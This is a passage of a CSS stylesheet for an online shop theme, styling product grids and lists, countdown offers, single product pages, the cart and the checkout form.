  font-size: 25px;
}

.products-grid.products-grid-1 .item--image-holder {
  border: 1px solid rgba(169, 174, 189, 0.3);
}

.products-grid.products-grid-1 .product--info {
  text-align: center;
}

.products-grid.products-grid-1 .product--info .product--title {
  font-weight: bold;
  line-height: 1.4;
  margin-top: 15px;
}

.products-grid.products-grid-1 .product--info .product--action {
  display: none;
}

.products-grid.products-grid-1 .product--thumbnail .product--action > a {
  font-size: 12px;
  padding: 20px;
  font-weight: bold;
  color: #232324;
}

.products-grid.products-grid-1 .price {
  font-size: 30px;
  color: #526df9;
}

.products-grid.products-grid-1 .price * {
  font-weight: bold;
}

.products-grid.products-grid-1 .price del {
  font-size: 20px;
  color: #8a8a8a;
}

.products-grid.products-grid-2 .item--overlay {
  background-color: #232324;
}

.products-grid.products-grid-2 .product--thumbnail .product--action {
  display: block;
}

.products-grid.products-grid-2 .product--thumbnail .product--action .wrap-addto {
  position: absolute;
  top: 50%;
  margin-top: -50px;
  width: 100%;
  left: 0;
  text-align: center;
  opacity: 0;
  visibility: hidden;
  transition: opacity 250ms ease, margin-top 350ms ease, visibility 250ms ease;
}

.products-grid.products-grid-2 .product--thumbnail .product--action .wrap-addto a {
  margin: 0 5px;
  width: 50px;
  height: 50px;
  line-height: 50px;
  color: #232324;
  background-color: #fff;
}

.products-grid.products-grid-2 .product--thumbnail .product--action .wrap-addto a:hover {
  background-color: #526df9;
  color: #fff;
}

.products-grid.products-grid-2 .product--thumbnail .product--action > a {
  display: none;
}

.products-grid.products-grid-2 .product--title {
  font-size: 18px;
  margin-top: 15px;
}

.products-grid.products-grid-2 .product--info {
  text-align: center;
}

.products-grid.products-grid-2 .product--info .wrap-addto {
  display: none;
}

.products-grid.products-grid-2 .product--info .product--action > a {
  color: #232324;
  width: 270px;
  max-width: 100%;
  padding: 14px 30px;
  display: block;
  line-height: 20px;
  margin-top: 15px;
}

.products-grid.products-grid-2 .product--info .product--action > a:before {
  padding-right: 10px;
}

.products-grid.products-grid-2 .product--info .product--action > a:hover {
  background-color: #526df9;
  color: #fff;
}

.products-grid.products-grid-2 .item-inner:hover .product--thumbnail .product--action .wrap-addto {
  margin-top: -25px;
  opacity: 1;
  visibility: visible;
}

.products-grid.products-grid-2 .item-inner:hover .product--info .product--action > a {
  background-color: #526df9;
  color: #fff;
}

.products-grid.products-grid-2 .product-item .item-inner:hover .item--overlay {
  opacity: 0.2;
}

.products-grid.products-grid-3 .item--overlay {
  background-color: #232324;
}

.products-grid.products-grid-3 .item--image-holder .quickview {
  display: block;
  position: absolute;
  z-index: 3;
  left: 50%;
  top: 50%;
  color: #fff;
  line-height: 30px;
  height: 30px;
  margin: 30px 0 0 -15px;
  visibility: hidden;
  opacity: 0;
}

.products-grid.products-grid-3 .item--image-holder .quickview:after {
  font-size: 20px;
}

.products-grid.products-grid-3 .item--image-holder .quickview:hover {
  color: #526df9;
}

.products-grid.products-grid-3 .product--info .product--action {
  display: none;
}

.products-grid.products-grid-3 .product--thumbnail .product--action {
  display: block;
  position: absolute;
  bottom: 0;
  text-align: center;
  width: 100%;
  left: 0;
  opacity: 0;
  visibility: hidden;
  transition: all 350ms ease-out 150ms;
}

.products-grid.products-grid-3 .product--thumbnail .product--action .quickview {
  display: none;
}

.products-grid.products-grid-3 .product--thumbnail .product--action .wrap-addto {
  display: inline-block;
}

.products-grid.products-grid-3 .product--thumbnail .product--action a {
  width: 46px;
  height: 46px;
  line-height: 46px;
  background: #fff;
  margin: 0 5px;
  color: #232324;
  display: inline-block;
  vertical-align: middle;
  position: relative;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}

.products-grid.products-grid-3 .product--thumbnail .product--action a:before {
  color: #fff;
}

.products-grid.products-grid-3 .product--thumbnail .product--action a:hover {
  background-color: #526df9;
  color: #fff;
}

.products-grid.products-grid-3 .product--thumbnail .product--action .add_to_cart_button,
.products-grid.products-grid-3 .product--thumbnail .product--action .added_to_cart {
  font-size: 0;
}

.products-grid.products-grid-3 .product--thumbnail .product--action .add_to_cart_button:after,
.products-grid.products-grid-3 .product--thumbnail .product--action .added_to_cart:after {
  content: "\79";
  font-family: "optima";
  text-transform: none;
  font-size: 14px;
  line-height: inherit;
  display: inline-block;
  padding: 0;
  top: 0;
}

.products-grid.products-grid-3 .product--thumbnail .product--action .add_to_cart_button:before,
.products-grid.products-grid-3 .product--thumbnail .product--action .added_to_cart:before {
  content: attr(title);
  font-size: 10px;
  white-space: pre;
  position: absolute;
  top: -14px;
  font-weight: normal;
  left: 50%;
  line-height: 1;
  font-family: inherit;
  padding: 0;
  text-transform: uppercase;
  visibility: hidden;
  opacity: 0;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
}

.products-grid.products-grid-3 .product--thumbnail .product--action .add_to_cart_button:hover:before,
.products-grid.products-grid-3 .product--thumbnail .product--action .added_to_cart:hover:before {
  visibility: visible;
  opacity: 1;
}

.products-grid.products-grid-3 .product--thumbnail .product--action .added_to_cart {
  margin-left: 0;
}

.products-grid.products-grid-3 .product--title {
  font-size: 14px;
  text-transform: uppercase;
}

.products-grid.products-grid-3 .price {
  font-size: 20px;
}

.products-grid.products-grid-3 .item-inner:hover .item--image-holder .quickview {
  opacity: 1;
  visibility: visible;
  margin-top: -15px;
}

.products-grid.products-grid-3 .item-inner:hover .product--thumbnail .product--action {
  bottom: 30px;
  opacity: 1;
  visibility: visible;
}

.products-grid.products-grid-3 .product-item .item-inner:hover .item--overlay {
  opacity: 0.2;
}

.products-list .item--overlay {
  background: #232324;
}

.products-list .product-item {
  width: 100%;
}

.products-list .product-item .item-inner {
  margin-bottom: 70px;
}

.products-list .product-item .product--thumbnail {
  float: left;
  width: 38%;
}

.products-list .product-item .product--thumbnail .quickview {
  display: block;
  z-index: 3;
  color: #fff;
  width: 40px;
  height: 40px;
  line-height: 40px;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
}

.products-list .product-item .product--thumbnail .quickview:after {
  font-size: 20px;
}

.products-list .product-item .product--title {
  font-weight: 500;
  font-size: 20px;
  margin-top: 0;
  margin-bottom: 25px;
}

.products-list .product-item .price {
  font-size: 24px;
}

.products-list .product-item .product--info {
  text-align: left;
  padding-left: 50px;
  float: left;
  width: 61%;
}

.products-list .product-item .product--info .product--action {
  margin-top: 40px;
}

.products-list .product-item .product--info .product--action .wrap-addto {
  display: inline-block;
}

.products-list .product-item .product--info .product--action .wrap-addto .quickview {
  display: none;
}

.products-list .product-item .product--info .product--action .wrap-addto a {
  width: 44px;
  height: 44px;
  line-height: 44px;
  border: 1px solid rgba(169, 174, 189, 0.3);
  margin-right: 10px;
}

.products-list .product-item .product--info .product--action .wrap-addto a:before {
  color: #526df9;
}

.products-list .product-item .product--info .product--action .wrap-addto a:hover {
  background-color: #526df9;
  color: #fff;
  border-color: #526df9;
}

.products-list .product-item .product--info .product--action > a {
  display: inline-block;
  color: #fff;
  background-color: #232324;
  width: 210px;
  max-width: 100%;
  padding: 12px 30px;
  line-height: 20px;
}

.products-list .product-item .product--info .product--action > a:before {
  padding-right: 10px;
}

.products-list .product-item .product--info .product--action > a:hover {
  background-color: #526df9;
  color: #fff;
}

.products-list .product-item .item--excerpt {
  display: block;
  margin-top: 30px;
}

.products-list .product-item .item--excerpt p {
  display: none;
}

.products-list .product-item .item--excerpt p:first-child {
  display: inherit;
}

.products-list .item-inner:hover .product--thumbnail .quickview {
  opacity: 1;
  visibility: visible;
}

.products-list-mini .product-item .item-inner {
  margin-bottom: 30px;
}

.products-list-mini .product-item .product--thumbnail {
  width: 100px;
  float: left;
  margin-right: 30px;
}

.products-list-mini .product-item .product--info {
  padding-left: 0;
  float: none;
  width: 100%;
}

.products-list-mini .product-item .product--title {
  margin-top: 0;
}

.products-list-mini .product-item .price {
  font-size: 16px;
}

.product-text-lighten .product-item .price,
.product-text-lighten .product-item .product--title {
  color: #9395a0;
}

.product-text-lighten .product-item del {
  color: #62646c;
}

[class*="products-list-countdown"].slick-slider .product-item .item-inner {
  margin-bottom: 0;
}

[class*="products-list-countdown"] .product-item .product--thumbnail {
  width: 45%;
}

[class*="products-list-countdown"] .product-item .product--thumbnail .item--overlay,
[class*="products-list-countdown"] .product-item .product--thumbnail .onsale {
  display: none;
}

[class*="products-list-countdown"] .product-item .product--thumbnail .item--image-holder {
  position: relative;
  text-align: left;
}

[class*="products-list-countdown"] .product-item .product--thumbnail .item--image-holder img {
  width: auto;
}

[class*="products-list-countdown"] .product-item .product--info {
  width: 45%;
  padding: 30px 0 30px 30px;
  float: right;
}

[class*="products-list-countdown"] .product-item .product--info .product--action {
  margin-top: 50px;
}

[class*="products-list-countdown"] .product-item .product--info .product--action .added_to_cart,
[class*="products-list-countdown"] .product-item .product--info .product--action .add_to_cart_button {
  float: left;
  padding: 10px 50px 10px 40px;
  height: auto;
  background: #2635c4;
  color: #fff;
  margin-top: -10px;
  margin-right: 30px;
}

[class*="products-list-countdown"] .product-item .product--info .product--action .added_to_cart:after,
[class*="products-list-countdown"] .product-item .product--info .product--action .add_to_cart_button:after {
  visibility: visible;
  opacity: 1;
  right: 30px;
  line-height: inherit;
  vertical-align: middle;
  top: 9px;
}

[class*="products-list-countdown"] .product-item .product--title {
  font-size: 60px;
  line-height: 1;
  font-weight: 100;
  margin-bottom: 30px;
}

[class*="products-list-countdown"] .product-item .elm-countdown {
  padding: 20px 30px;
  background: #ffffff;
  text-align: center;
  margin-top: 30px;
  -webkit-box-shadow: 0 2px 12px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 12px 2px rgba(0, 0, 0, 0.1);
}

[class*="products-list-countdown"] .product-item .elm-countdown .countdown-section {
  padding: 0;
  margin: 0;
  vertical-align: middle;
  position: relative;
  color: #b5b7c4;
}

[class*="products-list-countdown"] .product-item .elm-countdown .countdown-section:before {
  content: "";
  position: absolute;
  left: 0;
  border-left: 1px solid;
  opacity: 0.5;
  height: 20px;
  top: 50%;
  margin-top: -10px;
}

[class*="products-list-countdown"] .product-item .elm-countdown .countdown-section:first-child:before {
  display: none;
}

[class*="products-list-countdown"] .product-item .elm-countdown .countdown-amount {
  font-size: 24px;
  line-height: 1;
  color: #232324;
}

[class*="products-list-countdown"] .product-item .elm-countdown .countdown-period {
  font-size: 1em;
}

.products-list-countdown-2 .product-item .elm-countdown {
  background-color: transparent;
  padding-left: 0;
  padding-right: 0;
  max-width: 350px;
  text-align: left;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.products-list-countdown-2 .product-item .elm-countdown .countdown-section:before {
  display: none;
}

.products-list-countdown-3 .product-item {
  color: #8a8c98;
}

.products-list-countdown-3 .product-item .item-inner {
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.products-list-countdown-3 .product-item .product--thumbnail {
  float: right;
  width: 41.66667%;
  order: 2;
  -webkit-order: 2;
  -moz-order: 2;
}

.products-list-countdown-3 .product-item .product--info {
  width: 58.33333%;
  float: left;
  padding: 30px 30px 30px 0;
  display: flex;
  display: -webkit-flex;
  justify-content: center;
  -webkit-justify-content: center;
  flex-direction: column;
  -webkit-flex-direction: column;
}

.products-list-countdown-3 .product-item .product--title a {
  color: #fff;
}

.products-list-countdown-3 .product-item .price {
  color: #526df9;
}

.products-list-countdown-3 .product-item .elm-countdown {
  background-color: #252634;
}

.products-list-countdown-3 .product-item .elm-countdown .countdown-section:before {
  border-color: #3a3d56;
}

.products-list-countdown-3 .product-item .elm-countdown .countdown-amount {
  color: #fff !important;
}

.products-list-countdown-3 .product-item .product--action a {
  color: #fff;
}

.products-list-countdown-3 .product-item .item--excerpt,
.products-list-countdown-3 .product-item .elm-countdown {
  max-width: 470px;
}

.products-list-countdown-4 .product-item {
  color: #fff;
}

.products-list-countdown-4 .product-item .item-inner {
  display: flex;
  display: -webkit-flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.products-list-countdown-4 .product-item .product--thumbnail {
  float: right;
  width: 41.66667%;
  order: 2;
  -webkit-order: 2;
  -moz-order: 2;
}

.products-list-countdown-4 .product-item .product--thumbnail .item--image-holder {
  margin-top: 8%;
}

.products-list-countdown-4 .product-item .product--info {
  width: 58.33333%;
  float: left;
  padding: 30px 30px 30px 0;
  display: flex;
  display: -webkit-flex;
  justify-content: center;
  -webkit-justify-content: center;
  flex-direction: column;
  -webkit-flex-direction: column;
}

.products-list-countdown-4 .product-item .product--title a {
  color: #fff;
}

.products-list-countdown-4 .product-item .price {
  color: #526df9;
}

.products-list-countdown-4 .product-item .elm-countdown {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding-left: 0;
  padding-right: 0;
  text-align: left;
}

.products-list-countdown-4 .product-item .elm-countdown .countdown-section {
  color: #fff !important;
}

.products-list-countdown-4 .product-item .elm-countdown .countdown-section:before {
  border-color: rgba(255, 255, 255, 0.2);
  display: none;
}

.products-list-countdown-4 .product-item .elm-countdown .countdown-amount {
  color: #fff !important;
}

.products-list-countdown-4 .product-item .product--action a {
  color: #fff;
}

.products-list-countdown-4 .product-item .item--excerpt,
.products-list-countdown-4 .product-item .elm-countdown {
  max-width: 470px;
}

.product-item.thumb-has-effect .product--thumbnail {
  overflow: hidden;
}

.product-item.thumb-has-effect .product--thumbnail img {
  transition: opacity 1s ease,transform 500ms cubic-bezier(0, 0, 0.44, 1.18);
}

.product-item.thumb-has-effect .product--thumbnail .wp-alt-image {
  position: absolute;
  left: 0;
  top: 0;
  z-index: 2;
  transition: opacity 0.7s ease,transform 2s cubic-bezier(0, 0, 0.44, 1.18);
  opacity: 0;
}

.product-item.thumb-has-effect .product--thumbnail .item--overlay {
  z-index: 2;
}

.product-item.thumb-has-effect .item-inner:hover .product--thumbnail .wp-post-image {
  opacity: 0;
  transform: scale(1.05);
  -ms-transform: scale(1.05);
  -webkit-transform: scale(1.05);
}

.product-item.thumb-has-effect .item-inner:hover .product--thumbnail .wp-alt-image {
  opacity: 1;
  transform: scale(1.15);
  -ms-transform: scale(1.15);
  -webkit-transform: scale(1.15);
}

.product-item.thumb-has-effect .item-inner:hover .product--thumbnail .item--overlay {
  opacity: 0.2;
  visibility: visible;
}

.product-item.thumb-no-effect .product--thumbnail {
  overflow: hidden;
}

.product-item.thumb-no-effect .item--overlay {
  transition: opacity 0.7s ease,transform 2s cubic-bezier(0, 0, 0.44, 1.18);
}

.product-item.thumb-no-effect .item-inner:hover .item--overlay {
  opacity: 0.2;
  visibility: visible;
}

@-webkit-keyframes circle {
  0% {
    opacity: 1;
  }
  40% {
    opacity: 1;
  }
  100% {
    width: 200%;
    height: 200%;
    opacity: 0;
  }
}

@keyframes circle {
  0% {
    opacity: 1;
  }
  40% {
    opacity: 1;
  }
  100% {
    width: 200%;
    height: 200%;
    opacity: 0;
  }
}

/*--------------------------------------------------------------
	16.2. Search Product
---------------------------------------------------------------*/
/*--------------------------------------------------------------
	16.3. Single Product
---------------------------------------------------------------*/
.stock {
  font-size: 12px;
}

.stock.in-stock {
  color: green;
}

.stock.out-of-stock {
  color: red;
}

.product-main-image .product--large-image,
.product-main-image .product--thumbnails {
  margin-bottom: 30px;
}

.product-main-image .elm-countdown {
  position: absolute;
  bottom: 0;
  width: 100%;
  left: 0;
  right: 0;
  z-index: 9;
}

.product-main-image .elm-countdown .elm-countdown-div {
  text-align: center;
  max-width: 350px;
  margin: 0 auto;
}

.product-main-image .elm-countdown:before {
  content: "";
  position: absolute;
  bottom: 0;
  width: 100%;
  left: 0;
  right: 0;
  top: 0;
  opacity: 0.8;
  z-index: -1;
  background: #fff;
}

.product-main-image .elm-countdown .countdown-section {
  padding: 10px;
  margin: 0;
}

.product-main-image .elm-countdown .countdown-section .countdown-period {
  font-size: 14px;
  color: #150a0a;
}

.product-main-image .elm-countdown .countdown-section .countdown-amount {
  font-size: 26px;
  color: #150a0a;
}

.product--large-image {
  position: relative;
}

.product--large-image img {
  width: 100%;
}

.product--thumbnails {
  display: none;
  margin-left: -10px;
  margin-right: -10px;
}

.product--thumbnails.slick-slider {
  display: block;
}

.product--thumbnails a {
  padding: 0 10px;
}

.product--thumbnails a img {
  width: 100%;
}

.product--thumbnails .slick-current:before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 10px;
  right: 10px;
  border-bottom: 3px solid #526df9;
}

.product--thumbnails .slick-arrow {
  background: #dddddd;
  color: #000;
  font-size: 14px;
  cursor: pointer;
  position: absolute;
  top: 50%;
  margin-top: -15px;
  left: 0;
  z-index: 9;
}

.product--thumbnails .slick-arrow i {
  display: block;
  width: 20px;
  text-align: center;
  height: 30px;
  line-height: 30px;
}

.product--thumbnails .slick-arrow:hover {
  background: #526df9;
  color: #fff;
}

.product--thumbnails .slick-arrow.slick-next {
  left: auto;
  right: 0;
}

.product--summary {
  margin-bottom: 40px;
}

.product--summary .product_title {
  font-size: 30px;
  font-weight: 500;
  margin-bottom: 10px;
  margin-top: 0;
}

.product--summary .price {
  font-size: 25px;
  color: #232324;
  font-family: "Montserrat", sans-serif;
}

.product--summary .price del {
  font-size: 16px;
}

.product--summary div[itemprop="description"] {
  padding-top: 30px;
  margin-bottom: 40px;
}

.product--summary div[itemprop="description"] ul,
.product--summary div[itemprop="description"] ol {
  padding-left: 15px;
}

.product--summary .product_meta {
  font-family: "Montserrat", sans-serif;
  font-size: 14px;
}

.product--summary .product_meta > span {
  margin: 5px 0;
  display: block;
}

.product--summary .product_meta .sku,
.product--summary .product_meta label {
  padding-right: 5px;
}

.product--summary .product_meta a {
  color: #526df9;
}

.product--summary .product_meta a:hover {
  text-decoration: underline;
}

.product--summary .product_meta .sku {
  color: #343538;
}

.product--summary .social--sharing {
  margin-top: 50px;
}

.product--summary .social--sharing a {
  margin: 0 10px 0 0;
}

.product--summary .variations {
  margin-bottom: 0;
}

.product--summary .variations,
.product--summary .variations th,
.product--summary .variations td {
  border: none;
}

.product--summary .variations th,
.product--summary .variations td {
  padding: 5px 0;
  display: block;
}

.product--summary .variations tr {
  width: 48%;
  display: inline-block;
  vertical-align: top;
}

.product--summary .variations tr:nth-child(2n+1) {
  margin-right: 4%;
}

.product--summary .variations select {
  height: 50px;
  padding: 10px 25px 10px 20px;
  margin-bottom: 10px;
  width: 100%;
}

.product--summary .woocommerce-variation-price {
  margin-bottom: 20px;
}

.product--summary form.cart {
  display: block;
  margin-top: 50px;
}

.product--summary form.cart .qty {
  float: left;
  width: 45px;
  height: 45px;
  text-align: center;
  margin-right: 10px;
}

.product--summary form.cart button {
  border: none;
  height: 45px;
  padding: 7px 55px;
  line-height: 29px;
  float: left;
  margin-bottom: 10px;
  margin-right: 10px;
  font-family: "Montserrat", sans-serif;
}

.product--summary .button.add_compare,
.product--summary .button.add_wishlist {
  font-size: 0;
  width: 45px;
  height: 45px;
  line-height: 43px;
  padding: 0;
  background: none;
  position: relative;
  text-align: center;
  margin-right: 10px;
  border-color: rgba(169, 174, 189, 0.3);
}

.product--summary .button.add_compare:after,
.product--summary .button.add_wishlist:after {
  font-family: "optima";
  text-transform: none;
  font-size: 16px;
  display: inline-block;
}

.product--summary .button.add_compare:hover,
.product--summary .button.add_wishlist:hover {
  color: #fff;
  background-color: #526df9;
  border-color: #526df9;
}

.product--summary .button.add_compare:hover:before,
.product--summary .button.add_wishlist:hover:before {
  color: #526df9;
  content: attr(title);
  font-size: 10px;
  white-space: pre;
  position: absolute;
  top: -14px;
  font-weight: normal;
  left: 50%;
  line-height: 1;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
}

.product--summary .button.add_compare:after {
  content: "\71";
  font-size: 24px;
}

.product--summary .button.add_wishlist:after {
  content: "\64";
}

.lightcase-contentInner .product-main-image {
  width: 50%;
  padding: 0;
}

.lightcase-contentInner .product-main-image .p---large {
  float: right;
  width: 100%;
}

.lightcase-contentInner .product-main-image .p---large .product--large-image {
  margin-bottom: 0;
}

.lightcase-contentInner .product-main-image .product--thumbnails {
  display: none;
}

.lightcase-contentInner .product--summary {
  width: 50%;
  margin: 0;
}

.lightcase-contentInner .product--summary .product_title {
  font-size: 26px;
  margin-bottom: 10px;
  margin-top: 0;
}

.lightcase-contentInner .product--summary form.cart button {
  float: none;
  margin-right: 0;
}

.variations_form .swatch-control {
  display: block;
  float: left;
  width: 100%;
}

.variations_form .swatch-wrapper {
  border: 2px solid rgba(0, 0, 0, 0.07);
  padding: 0 !important;
  overflow: hidden;
  position: relative;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  margin: 0 15px 10px 0;
}

.variations_form .swatch-wrapper a {
  width: 40px !important;
  height: 40px !important;
}

.variations_form .swatch-wrapper.swatch-only-label a {
  line-height: 40px;
  font-size: 18px;
  text-align: center;
}

.variations_form .swatch-wrapper.swatch-only-label.selected:after {
  display: none;
}

.variations_form .swatch-wrapper.selected {
  border: 2px solid #526df9;
  -webkit-box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.1);
}

.variations_form .swatch-wrapper.selected:after {
  content: "\f00c";
  font-family: FontAwesome;
  position: absolute;
  font-size: 12px;
  color: #fff;
  left: 0;
  text-indent: 0;
  top: 0;
  line-height: 40px;
  width: 40px;
  text-align: center;
}

.variations_form .swatch-wrapper.selected[data-value="white"]:after {
  color: #000;
}

.product--summary .variations td.label {
  text-transform: uppercase;
  padding-bottom: 0;
  color: #232324;
}

.woocommerce-tabs {
  margin: 60px 0;
}

.wc-tabs {
  padding: 0;
  margin-bottom: 40px;
}

.wc-tabs li {
  display: inline-block;
  margin-right: 40px;
}

.la-p-single-1 .wc-tabs li {
  font-size: 24px;
}

.wc-tabs a {
  display: block;
  border-bottom: 2px solid transparent;
}

.wc-tabs li:hover > a,
.wc-tabs li.active > a {
  color: #232324;
  border-color: #526df9;
}

.wc-tab {
  line-height: 30px;
  display: none;
}

.wc-tab .wc-tab-title {
  display: none;
  text-transform: uppercase;
}

#tab-additional_information table,
#tab-additional_information table th,
#tab-additional_information table td {
  border: none;
}

#tab-additional_information table th,
#tab-additional_information table td {
  padding: 5px;
}

.la-p-single-1 .product-main-image .p---large:not(.no-thumbgallery) .product--large-image {
  float: right;
  width: 80%;
  width: calc( 100% - 100px);
  width: -webkit-calc( 100% - 100px);
}

.la-p-single-1 .product-main-image .p---large:not(.no-thumbgallery) .product--thumbnails {
  float: left;
  width: 70px;
}

.la-p-single-1 .product-main-image .p---large:not(.no-thumbgallery) .slick-vertical {
  margin: 0;
}

.la-p-single-1 .product-main-image .p---large:not(.no-thumbgallery) .slick-vertical a {
  padding: 0 0 30px;
  border: none;
}

.la-p-single-1 .product-main-image .p---large:not(.no-thumbgallery) .slick-vertical a img {
  border: 1px solid transparent;
}

.la-p-single-1 .product-main-image .p---large:not(.no-thumbgallery) .slick-vertical .slick-current:before {
  display: none;
}

.la-p-single-1 .product-main-image .p---large:not(.no-thumbgallery) .slick-vertical .slick-current img {
  border-color: #526df9;
}

.la-p-single-2 .la-single-product-page .p---large .product--thumbnails {
  display: block;
  margin: 0;
}

.la-p-single-2 .la-single-product-page .p---large .product--thumbnails .la-popup-slideshow {
  display: block;
  padding: 0;
  margin-bottom: 30px;
}

.la-p-single-2 .la-custom-pright:before, .la-p-single-2 .la-custom-pright:after {
  content: '';
  display: table;
}

.related-product--title {
  margin-bottom: 40px;
  font-weight: normal;
}

h2.woocommerce-Reviews-title {
  font-size: 20px;
  font-weight: normal;
}

.woocommerce-Reviews h3#reply-title {
  font-size: 18px;
  font-weight: normal;
}

/*--------------------------------------------------------------
	16.4. Cart Page
---------------------------------------------------------------*/
.shop_table.cart {
  color: #232324;
}

.shop_table.cart td, .shop_table.cart th {
  padding: 15px 0;
}

.shop_table.cart th {
  border-width: 0 0 0 0;
  text-transform: uppercase;
  background-color: #f3f3f3;
}

.shop_table.cart td {
  border-width: 0 0 1px 0;
}

.shop_table.cart .product-thumbnail {
  padding-right: 20px;
}

.shop_table.cart .qty::-webkit-outer-spin-button,
.shop_table.cart .qty::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

.shop_table.cart .qty {
  -moz-appearance: textfield;
  background: #eeeff2;
  color: #000;
  border: none;
}

.shop_table.cart td.actions {
  border-top-width: 1px;
  padding: 30px;
}

.shop_table.cart td.actions > .button {
  float: right;
  min-width: 170px;
}

.shop_table.cart td.actions .button {
  cursor: pointer;
}

.shop_table .product-quantity {
  width: 150px;
}

.shop_table .product-remove {
  width: 30px;
  padding: 0;
  text-align: center;
}

.shop_table .product-thumbnail {
  width: 90px;
}

.shop_table dl {
  margin-bottom: 0;
  font-size: 12px;
}

.shop_table dl p {
  display: inline;
}

.shop_table dl dt, .shop_table dl dd {
  float: left;
}

.shop_table dl dt {
  clear: both;
}

td.actions .coupon {
  float: left;
  border: 1px solid rgba(169, 174, 189, 0.3);
  padding: 0 30px;
}

td.actions .coupon label {
  display: none;
}

td.actions .coupon input {
  display: table-cell;
  width: auto;
  height: 48px;
  line-height: 48px;
  padding: 0;
  border: none;
  background: none;
  vertical-align: middle;
}

td.actions .coupon .button {
  font-weight: 500;
  font-size: 12px;
  color: #000;
}

.cart-collaterals .cross-sells {
  width: 66.66667%;
  float: left;
}

.cart-collaterals .cart_totals {
  width: 33.33333%;
  float: right;
  margin-bottom: 50px;
}

.cart-collaterals .cart_totals .woocommerce-shipping-calculator > p {
  margin-bottom: 10px;
}

.cart-collaterals .cart_totals .shipping .button,
.cart-collaterals .cart_totals .shipping select,
.cart-collaterals .cart_totals .shipping .input-text {
  max-width: 180px;
  width: 100%;
  margin: 0 0 10px;
  padding: 0 20px;
  height: 40px;
  line-height: 40px;
}

.cart-collaterals .cart_totals .shipping .button {
  background: #000;
  color: #fff;
}

.cart-collaterals .cart_totals .wc-proceed-to-checkout {
  text-align: right;
}

@media (max-width: 769px) {
  .cart-collaterals .cart_totals,
  .cart-collaterals .cross-sells {
    width: 100%;
  }
}

.cart-collaterals h2 {
  display: none;
}

.cart-collaterals .shop_table {
  text-align: right;
}

.cart-collaterals .shop_table,
.cart-collaterals .shop_table td,
.cart-collaterals .shop_table th {
  border-width: 0;
  padding: 0;
}

.cart-collaterals .shop_table th {
  text-transform: uppercase;
  font-size: 14px;
  vertical-align: top;
  font-weight: 500;
  padding: 10px 0;
  min-width: 100px;
}

.cart-collaterals .shop_table .amount {
  font-size: 24px;
  color: #232324;
  font-weight: normal;
}

.cart-collaterals .shop_table .shipping th {
  padding-top: 5px;
}

.section-checkout-step {
  text-align: center;
  margin-bottom: 80px;
  position: relative;
  margin-top: 50px;
}

.section-checkout-step ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.section-checkout-step li {
  display: inline-block;
  width: 33%;
  position: relative;
}

.section-checkout-step li:before {
  content: "\f105";
  font-family: FontAwesome;
  position: absolute;
  top: 25px;
  left: 54px;
  height: 20px;
  line-height: 20px;
  color: rgba(169, 174, 189, 0.3);
}

.section-checkout-step li:after {
  content: "";
  border-top: 1px solid rgba(169, 174, 189, 0.3);
  width: 100px;
  position: absolute;
  left: -50px;
  top: 35px;
}

.section-checkout-step li.first:after, .section-checkout-step li.first:before {
  display: none;
}

.section-checkout-step .step-num {
  background: #232324;
  color: #fff;
  display: block;
  width: 70px;
  height: 70px;
  line-height: 70px;
  font-size: 24px;
  margin: 0 auto 10px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}

.section-checkout-step .step-name {
  color: #232324;
  text-transform: uppercase;
}

body.woocommerce-cart .section-checkout-step .step-1 .step-num {
  background-color: #526df9;
}

body.woocommerce-checkout:not(.woocommerce-order-received) .section-checkout-step .step-2 .step-num {
  background-color: #526df9;
}

body.woocommerce-order-received .section-page-header {
  display: none !important;
}

body.woocommerce-order-received .section-checkout-step {
  margin-top: 50px;
}

body.woocommerce-order-received .section-checkout-step .step-3 .step-num {
  background-color: #526df9;
}

.thankyou-page h1 {
  color: #62ad50;
  text-align: center;
  text-transform: capitalize;
  margin-bottom: 0;
}

.thankyou-page h2 {
  font-size: 24px;
}

.thankyou-page .woocommerce-thankyou-order-received {
  text-align: center;
  font-size: 24px;
  font-weight: 300;
}

.thankyou-page ul {
  padding-left: 20px;
}

.woocommerce > .return-to-shop,
.woocommerce > p.cart-empty {
  text-align: center;
}

.woocommerce > p.cart-empty {
  margin-top: 60px;
  font-size: 20px;
  font-weight: 300;
}

.woocommerce > p.cart-empty:before {
  content: "\63";
  font-family: "optima";
  display: block;
  font-size: 100px;
  color: #232324;
}

.woocommerce > .return-to-shop {
  margin-bottom: 50px;
  padding-top: 10px;
}

/*--------------------------------------------------------------
	16.5. Checkout Page
---------------------------------------------------------------*/
.woocommerce-checkout form.login,
.woocommerce-checkout form.checkout_coupon {
  clear: both;
  border: none;
  padding: 0;
  margin-bottom: 20px;
}

.woocommerce .woocommerce-checkout .form-row {
  margin-bottom: 20px;
}

.woocommerce .woocommerce-checkout .form-row.place-order {
  margin-bottom: 0;
}

.woocommerce .woocommerce-checkout .form-row.create-account {
  margin-bottom: 0;
}

.woocommerce .woocommerce-checkout .form-row.create-account .checkbox {
  display: inline-block;
  margin-left: 7px;
}

.woocommerce .woocommerce-checkout .form-row .select2-choice,
.woocommerce .woocommerce-checkout .form-row .input-text {
  padding: 0 20px;
  height: 50px;
  line-height: 48px;
}

.woocommerce .woocommerce-checkout .form-row label {
  margin-bottom: 10px;
  display: block;
}

.woocommerce .woocommerce-checkout .form-row .select2-choice .select2-arrow {
  right: 15px;
}

.woocommerce .col2-set .col-1,
.woocommerce .col2-set .col-2 {
  width: 100%;
}

.woocommerce form.checkout.woocommerce-checkout {
  position: relative;
}

